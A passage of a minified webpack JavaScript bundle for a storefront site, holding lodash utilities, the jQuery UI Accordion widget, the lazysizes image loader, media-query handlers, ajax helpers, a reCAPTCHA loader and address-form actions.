o=i(379),n=i(382),r=i(383),s=1,a=2;e.exports=function(e,t,i,l,c,u){var d=i&s,h=e.length,f=t.length;if(h!=f&&!(d&&f>h))return!1;var p=u.get(e),v=u.get(t);if(p&&v)return p==t&&v==e;var g=-1,y=!0,m=i&a?new o:void 0;for(u.set(e,t),u.set(t,e);++g<h;){var b=e[g],w=t[g];if(l)var k=d?l(w,b,g,t,e,u):l(b,w,g,e,t,u);if(void 0!==k){if(k)continue;y=!1;break}if(m){if(!n(t,function(e,t){if(!r(m,t)&&(b===e||c(b,e,i,l,u)))return m.push(t)})){y=!1;break}}else if(b!==w&&!c(b,w,i,l,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},function(e,t,i){(function(e){var o=i(259),n=i(400),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=s&&s.exports===r?o.Buffer:void 0,l=(a?a.isBuffer:void 0)||n;e.exports=l}).call(this,i(290)(e))},function(e,t,i){var o=i(402),n=i(403),r=i(404),s=r&&r.isTypedArray,a=s?n(s):o;e.exports=a},function(e,t){var i=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,o.default)(document).tooltip({items:".tooltip",track:!0,content:function(){return(0,o.default)(this).find(".tooltip-content").html()}}),(0,o.default)(".share-link").on("click",function(e){e.preventDefault();var t=(0,o.default)(this).data("target");t&&(0,o.default)(t).toggleClass("active")})};var o=function(e){return e&&e.__esModule?e:{default:e}}(i(0))},,,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251),i(264),i(281),i(258)],void 0===(r="function"==typeof(o=function(e){return e.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||!1!==t.active&&null!=t.active||(t.active=0),this._processPanels(),t.active<0&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t,i,o=this.options.icons;o&&(t=e("<span>"),this._addClass(t,"ui-accordion-header-icon","ui-icon "+o.header),t.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,o.header)._addClass(i,null,o.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,o=this.headers.length,n=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(n+1)%o];break;case i.LEFT:case i.UP:r=this.headers[(n-1+o)%o];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[o-1]}r&&(e(t.target).attr("tabIndex",-1),e(r).attr("tabIndex",0),e(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),!1===t.active&&!0===t.collapsible||!this.headers.length?(t.active=!1,this.active=e()):!1===t.active?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,o=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),o=t.next(),n=o.uniqueId().attr("id");t.attr("aria-controls",n),o.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===o?(t=n.height(),this.element.siblings(":visible").each(function(){var i=e(this),o=i.css("position");"absolute"!==o&&"fixed"!==o&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===o&&(t=0,this.headers.next().each(function(){var i=e(this).is(":visible");i||e(this).show(),t=Math.max(t,e(this).css("height","").height()),i||e(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i,o,n=this.options,r=this.active,s=e(t.currentTarget),a=s[0]===r[0],l=a&&n.collapsible,c=l?e():s.next(),u=r.next(),d={oldHeader:r,oldPanel:u,newHeader:l?e():s,newPanel:c};t.preventDefault(),a&&!n.collapsible||!1===this._trigger("beforeActivate",t,d)||(n.active=!l&&this.headers.index(s),this.active=a?e():s,this._toggle(d),this._removeClass(r,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=r.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),a||(this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active"),n.icons&&(o=s.children(".ui-accordion-header-icon"),this._removeClass(o,null,n.icons.header)._addClass(o,null,n.icons.activeHeader)),this._addClass(s.next(),"ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,o=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=o,this.options.animate?this._animate(i,o,t):(o.hide(),i.show(),this._toggleComplete(t)),o.attr({"aria-hidden":"true"}),o.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&o.length?o.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var o,n,r,s=this,a=0,l=e.css("box-sizing"),c=e.length&&(!t.length||e.index()<t.index()),u=this.options.animate||{},d=c&&u.down||u,h=function(){s._toggleComplete(i)};return"number"==typeof d&&(r=d),"string"==typeof d&&(n=d),n=n||d.easing||u.easing,r=r||d.duration||u.duration,t.length?e.length?(o=e.show().outerHeight(),t.animate(this.hideProps,{duration:r,easing:n,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:r,easing:n,complete:h,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(a+=i.now):"content"!==s.options.heightStyle&&(i.now=Math.round(o-t.outerHeight()-a),a=0)}})):t.animate(this.hideProps,r,n,h):e.animate(this.showProps,r,n,h)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){!function(t,i){var o=function(e,t){"use strict";if(!t.getElementsByClassName)return;var i,o,n=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,d=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],f={},p=Array.prototype.forEach,v=function(e,t){return f[t]||(f[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),f[t].test(e.getAttribute("class")||"")&&f[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},y=function(e,t){var i;(i=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(i," "))},m=function(e,t,i){var o=i?"addEventListener":"removeEventListener";i&&m(e,t),h.forEach(function(i){e[o](i,t)})},b=function(e,o,n,r,s){var a=t.createEvent("Event");return n||(n={}),n.instance=i,a.initEvent(o,!r,!s),a.detail=n,e.dispatchEvent(a),a},w=function(t,i){var n;!s&&(n=e.picturefill||o.pf)?(i&&i.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},C=function(){var e,i,o=[],n=[],r=o,s=function(){var t=r;for(r=o.length?n:o,e=!0,i=!1;t.length;)t.shift()();e=!1},a=function(o,n){e&&!n?o.apply(this,arguments):(r.push(o),i||(i=!0,(t.hidden?l:c)(s)))};return a._lsFlush=s,a}(),S=function(e,t){return t?function(){C(e)}:function(){var t=this,i=arguments;C(function(){e.apply(t,i)})}},T=function(e){var t,i,o=function(){t=null,e()},n=function(){var e=r.now()-i;e<99?l(n,99-e):(u||o)(o)};return function(){i=r.now(),t||(t=l(n,99))}};!function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},i)t in o||(o[t]=i[t]);e.lazySizesConfig=o,l(function(){o.init&&P()})}();var O=function(){var s,c,h,f,_,O,P,$,j,A,E,F,I=/^img$/i,M=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),D=0,R=0,V=-1,B=function(e){R--,(!e||R<0||!e.target)&&(R=0)},H=function(e){return null==F&&(F="hidden"==k(t.body,"visibility")),F||"hidden"!=k(e.parentNode,"visibility")&&"hidden"!=k(e,"visibility")},z=function(e,i){var o,r=e,s=H(e);for($-=i,E+=i,j-=i,A+=i;s&&(r=r.offsetParent)&&r!=t.body&&r!=n;)(s=(k(r,"opacity")||1)>0)&&"visible"!=k(r,"overflow")&&(o=r.getBoundingClientRect(),s=A>o.left&&j<o.right&&E>o.top-1&&$<o.bottom+1);return s},N=function(){var e,r,a,l,u,d,h,p,v,g,y,m,b=i.elements;if((f=o.loadMode)&&R<8&&(e=b.length)){for(r=0,V++,g=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,i._defEx=g,y=g*o.expFactor,m=o.hFac,F=null,D<y&&R<1&&V>2&&f>2&&!t.hidden?(D=y,V=0):D=f>1&&V>1&&R<6?g:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((p=b[r].getAttribute("data-expand"))&&(d=1*p)||(d=D),v!==d&&(O=innerWidth+d*m,P=innerHeight+d,h=-1*d,v=d),a=b[r].getBoundingClientRect(),(E=a.bottom)>=h&&($=a.top)<=P&&(A=a.right)>=h*m&&(j=a.left)<=O&&(E||A||j||$)&&(o.loadHidden||H(b[r]))&&(c&&R<3&&!p&&(f<3||V<4)||z(b[r],d))){if(Z(b[r]),u=!0,R>9)break}else!u&&c&&!l&&R<4&&V<4&&f>2&&(s[0]||o.preloadAfterLoad)&&(s[0]||!p&&(E||A||j||$||"auto"!=b[r].getAttribute(o.sizesAttr)))&&(l=s[0]||b[r]);else Z(b[r]);l&&!u&&Z(l)}},U=function(e){var t,i=0,n=o.throttleDelay,s=o.ricTimeout,a=function(){t=!1,i=r.now(),e()},c=u&&s>49?function(){u(a,{timeout:s}),s!==o.ricTimeout&&(s=o.ricTimeout)}:S(function(){l(a)},!0);return function(e){var o;(e=!0===e)&&(s=33),t||(t=!0,(o=n-(r.now()-i))<0&&(o=0),e||o<9?c():l(c,o))}}(N),W=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(B(e),g(t,o.loadedClass),y(t,o.loadingClass),m(t,q),b(t,"lazyloaded"))},G=S(W),q=function(e){G({target:e.target})},Y=function(e){var t,i=e.getAttribute(o.srcsetAttr);(t=o.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},K=S(function(e,t,i,n,r){var s,a,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?g(e,o.autosizesClass):e.setAttribute("sizes",n)),a=e.getAttribute(o.srcsetAttr),s=e.getAttribute(o.srcAttr),r&&(c=e.parentNode,u=c&&d.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(a||s||u),f={target:e},g(e,o.loadingClass),v&&(clearTimeout(h),h=l(B,2500),m(e,q,!0)),u&&p.call(c.getElementsByTagName("source"),Y),a?e.setAttribute("srcset",a):s&&!u&&(M.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(i){e.src=t}}(e,s):e.src=s),r&&(a||u)&&w(e,{src:s})),e._lazyRace&&delete e._lazyRace,y(e,o.lazyClass),C(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&g(e,"ls-is-cached"),W(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Z=function(e){var t,i=I.test(e.nodeName),n=i&&(e.getAttribute(o.sizesAttr)||e.getAttribute("sizes")),r="auto"==n;(!r&&c||!i||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,o.errorClass)||!v(e,o.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,K(e,t,r,n,i))},X=function(){if(!c)if(r.now()-_<999)l(X,999);else{var e=T(function(){o.loadMode=3,U()});c=!0,o.loadMode=3,U(),a("scroll",function(){3==o.loadMode&&(o.loadMode=2),e()},!0)}};return{_:function(){_=r.now(),i.elements=t.getElementsByClassName(o.lazyClass),s=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),a("scroll",U,!0),a("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",U,!0),n.addEventListener("DOMAttrModified",U,!0),setInterval(U,999)),a("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,U,!0)}),/d$|^c/.test(t.readyState)?X():(a("load",X),t.addEventListener("DOMContentLoaded",U),l(X,2e4)),i.elements.length?(N(),C._lsFlush()):U()},checkElems:U,unveil:Z}}(),x=function(){var e,i=S(function(e,t,i,o){var n,r,s;if(e._lazysizesWidth=o,o+="px",e.setAttribute("sizes",o),d.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",o);i.detail.dataAttr||w(e,i.detail)}),n=function(e,t,o){var n,r=e.parentNode;r&&(o=_(e,r,o),(n=b(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=n.detail.width)&&o!==e._lazysizesWidth&&i(e,r,n,o))},r=T(function(){var t,i=e.length;if(i)for(t=0;t<i;t++)n(e[t])});return{_:function(){e=t.getElementsByClassName(o.autosizesClass),a("resize",r)},checkElems:r,updateElem:n}}(),P=function(){P.i||(P.i=!0,x._(),O._())};return i={cfg:o,autoSizer:x,loader:O,init:P,uP:w,aC:g,rC:y,hC:v,fire:b,gW:_,rAF:C}}(t,t.document);t.lazySizes=o,e.exports&&(e.exports=o)}(window)},,,,,,,,,,,,,,function(e,t,i){var o=i(259);e.exports=function(){return o.Date.now()}},function(e,t,i){var o=i(334),n=i(267),r=i(336),s=NaN,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=o(e);var i=l.test(e);return i||c.test(e)?u(e.slice(2),i?2:8):a.test(e)?s:+e}},function(e,t,i){var o=i(335),n=/^\s+/;e.exports=function(e){return e?e.slice(0,o(e)+1).replace(n,""):e}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var o=i(268),n=i(269),r="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||n(e)&&o(e)==r}},function(e,t,i){var o=i(289),n=Object.prototype,r=n.hasOwnProperty,s=n.toString,a=o?o.toStringTag:void 0;e.exports=function(e){var t=r.call(e,a),i=e[a];try{e[a]=void 0;var o=!0}catch(e){}var n=s.call(e);return o&&(t?e[a]=i:delete e[a]),n}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t,i){var o=i(340);e.exports=new o},function(e,t,i){var o=i(341),n=i(299),r=n.each,s=n.isFunction,a=n.isArray;function l(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}l.prototype={constructor:l,register:function(e,t,i){var n=this.queries,l=i&&this.browserIsIncapable;return n[e]||(n[e]=new o(e,l)),s(t)&&(t={match:t}),a(t)||(t=[t]),r(t,function(t){s(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(e,t){var i=this.queries[e];return i&&(t?i.removeHandler(t):(i.clear(),delete this.queries[e])),this}},e.exports=l},function(e,t,i){var o=i(342),n=i(299).each;function r(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var i=this;this.listener=function(e){i.mql=e.currentTarget||e,i.assess()},this.mql.addListener(this.listener)}r.prototype={constuctor:r,addHandler:function(e){var t=new o(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;n(t,function(i,o){if(i.equals(e))return i.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){n(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";n(this.handlers,function(t){t[e]()})}},e.exports=r},function(e,t){function i(e){this.options=e,!e.deferSetup&&this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=i},function(e,t,i){"use strict";(function(e){var o=i(300),n=i(7),r=[];t.getJson=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"json",url:t.url,async:void 0===t.async||null===t.async||t.async,data:t.data||{}}).done(function(e){t.callback&&t.callback(e)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback&&t.callback(null)}).always(function(){r[t.url]&&delete r[t.url]}))},t.load=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"html",url:n.appendParamToURL(t.url,"format","ajax"),data:t.data,xhrFields:{withCredentials:!0}}).done(function(i){t.target&&e(t.target).empty().html(i),t.callback&&t.callback(i)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback(null,i)}).always(function(){o.hide(),r[t.url]&&delete r[t.url]}))}}).call(this,i(0))},function(e,t,i){var o,n;"undefined"!=typeof window&&window,void 0===(n="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},o=i[e]=i[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var o=i.indexOf(t);return-1!=o&&i.splice(o,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],n=0;n<i.length;n++){var r=i[n];o&&o[r]&&(this.off(e,r),delete o[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,i,t,e):o)||(e.exports=n)},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){if(a&&!t)return;var i="https://www.google.com/recaptcha/api.js";i=n.default.appendParamsToUrl(i,{onload:"captchaLoadCallback",render:"explicit",hl:Resources.LOCALE.toLowerCase().substring(0,2)});var o=document.createElement("script");o.src=i,o.type="text/javascript",e("body").append(o),a=!0};var o=r(i(4)),n=r(i(247));function r(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("captcha"),a=!1;window.captchaContainersList=[],window.captchaLoadCallback=function(){if(window.grecaptcha)for(var e in window.captchaContainersList)window.grecaptcha.render(window.captchaContainersList[e].attr("id"),{sitekey:SitePreferences.RECAPTCHA_SITE_KEY,callback:"captchaCallback","error-callback":"captchaErrorCallback","expired-callback":"captchaExpiredCallback"})},window.captchaCallback=function(){s.emit("success")},window.captchaErrorCallback=function(){s.emit("error",Resources.CAPTCHA_UNEXPECTED_ERROR)},window.captchaExpiredCallback=function(){s.emit("expired")}}).call(this,i(0))},,function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("address");n.default.registerAction("address.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",cache:!1,contentType:"application/json",data:e.data,url:e.url})}),n.default.registerAction("address.loadCitiesForZipCode",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",cache:!1,contentType:"application/json",data:e.data,url:e.url})})},function(e,t,i){var o=i(350);e.exports=function(e,t){return o(e,t)}},function(e,t,i){var o=i(351),n=i(269);e.exports=function e(t,i,r,s,a){return t===i||(null==t||null==i||!n(t)&&!n(i)?t!=t&&i!=i:o(t,i,r,s,e,a))}},function(e,t,i){var o=i(352),n=i(310),r=i(384),s=i(388),a=i(410),l=i(292),c=i(311),u=i(312),d=1,h="[object Arguments]",f="[object Array]",p="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,g,y,m){var b=l(e),w=l(t),k=b?f:a(e),_=w?f:a(t),C=(k=k==h?p:k)==p,S=(_=_==h?p:_)==p,T=k==_;if(T&&c(e)){if(!c(t))return!1;b=!0,C=!1}if(T&&!C)return m||(m=new o),b||u(e)?n(e,t,i,g,y,m):r(e,t,k,i,g,y,m);if(!(i&d)){var O=C&&v.call(e,"__wrapped__"),x=S&&v.call(t,"__wrapped__");if(O||x){var P=O?e.value():e,$=x?t.value():t;return m||(m=new o),y(P,$,i,g,m)}}return!!T&&(m||(m=new o),s(e,t,i,g,y,m))}},function(e,t,i){var o=i(276),n=i(358),r=i(359),s=i(360),a=i(361),l=i(362);function c(e){var t=this.__data__=new o(e);this.size=t.size}c.prototype.clear=n,c.prototype.delete=r,c.prototype.get=s,c.prototype.has=a,c.prototype.set=l,e.exports=c},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,i){var o=i(277),n=Array.prototype.splice;e.exports=function(e){var t=this.__data__,i=o(t,e);return!(i<0||(i==t.length-1?t.pop():n.call(t,i,1),--this.size,0))}},function(e,t,i){var o=i(277);e.exports=function(e){var t=this.__data__,i=o(t,e);return i<0?void 0:t[i][1]}},function(e,t,i){var o=i(277);e.exports=function(e){return o(this.__data__,e)>-1}},function(e,t,i){var o=i(277);e.exports=function(e,t){var i=this.__data__,n=o(i,e);return n<0?(++this.size,i.push([e,t])):i[n][1]=t,this}},function(e,t,i){var o=i(276);e.exports=function(){this.__data__=new o,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,i=t.delete(e);return this.size=t.size,i}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,i){var o=i(276),n=i(291),r=i(309),s=200;e.exports=function(e,t){var i=this.__data__;if(i instanceof o){var a=i.__data__;if(!n||a.length<s-1)return a.push([e,t]),this.size=++i.size,this;i=this.__data__=new r(a)}return i.set(e,t),this.size=i.size,this}},function(e,t,i){var o=i(307),n=i(364),r=i(267),s=i(308),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,u=l.toString,d=c.hasOwnProperty,h=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!r(e)||n(e))&&(o(e)?h:a).test(s(e))}},function(e,t,i){var o=i(365),n=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!n&&n in e}},function(e,t,i){var o=i(259)["__core-js_shared__"];e.exports=o},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,i){var o=i(368),n=i(276),r=i(291);e.exports=function(){this.size=0,this.__data__={hash:new o,map:new(r||n),string:new o}}},function(e,t,i){var o=i(369),n=i(370),r=i(371),s=i(372),a=i(373);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(278);e.exports=function(){this.__data__=o?o(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__",r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(o){var i=t[e];return i===n?void 0:i}return r.call(t,e)?t[e]:void 0}},function(e,t,i){var o=i(278),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return o?void 0!==t[e]:n.call(t,e)}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__";e.exports=function(e,t){var i=this.__data__;return this.size+=this.has(e)?0:1,i[e]=o&&void 0===t?n:t,this}},function(e,t,i){var o=i(279);e.exports=function(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).get(e)}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).has(e)}},function(e,t,i){var 